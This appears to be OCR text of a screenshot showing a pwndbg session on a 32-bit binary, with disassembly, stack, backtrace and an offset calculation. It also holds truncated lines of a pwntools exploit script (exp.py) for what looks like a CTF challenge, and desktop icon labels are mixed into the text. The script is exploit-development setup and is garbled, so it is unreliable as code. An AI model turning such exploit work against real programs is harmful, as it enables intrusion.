 Downloads
[ DISASM ]
exp.py ×
0x8048a9e movzx eax, byte ptr [0x804b04c]
Music
0x8048aa5 mov edx, dword ptr [ebp - 0x14]
0x8048aa8 add edx, 0x804b056
► 0x8048aae mov byte ptr [edx], al
Videos
0x8048ab0 sub esp, 0xc
Trash
0x8048ab3 push dword ptr [ebp - 0x14]
0x8048ab6 call 0x80486f0
Computer
0x8048abb add esp, 0x10
0x8048abe test eax, eax
accumulate
0x8048ac0 je 0x8048acd
Connect to Server
0x8048ac2 mov eax, dword ptr [ebp - 0x14]
[ STACK ]
00:0000│ esp 0xffffce10 —▸ 0xffffce38 —▸ 0xf7e40a30 (fmtmsg+48) ◂— add byte ptr [eax], al
01:0004│ 0xffffce14 ◂— 0x0
... ↓
03:000c│ 0xffffce1c ◂— 0x3d406100
04:0010│ 0xffffce20 ◂— 0x0
05:0014│ 0xffffce24 —▸ 0xffffce38 —▸ 0xf7e40a30 (fmtmsg+48) ◂— add byte ptr [eax], al
06:0018│ ebp 0xffffce28 —▸ 0xffffce48 —▸ 0xffffcf68 ◂— 0x0
07:001c│ 0xffffce2c —▸ 0x8048a9b ◂— nop
[ BACKTRACE ]
► f 0 8048aae
f 1 8048a9b
f 2 8048bda
f 3 f7e1c637 __libc_start_main+247
pwndbg> p $edx
$1 = 0x804b056
pwndbg> p 0x804b056 - 0x0804B024
$2 = 0x32
pwndbg>
16 context.terminal = ['tmu
17 context.log_level='debug
18
19 def sd(content):
20 p.send(content)
21
22 def sl(content):
23 p.sendline(content)
24
25 def rc():
26 return p.recv()
27
28 def ru(content):
return p.recvuntil(co
30
31 def debug(addr,PIE=False
32 if PIE:
33 text_base = int(
gdb.attach(p,'b
35 else:
36 gdb.attach(p,"b
37
38 target = elf.symbols['pu
39 #target = 0x0804B024
40 vuln = 0x804B04D
41 offest = -50
42 gdb.attach(p,'b *0x08048
43 pause()
44 ru("Play (1)st or (2)nd?
45 sl('1')
46
1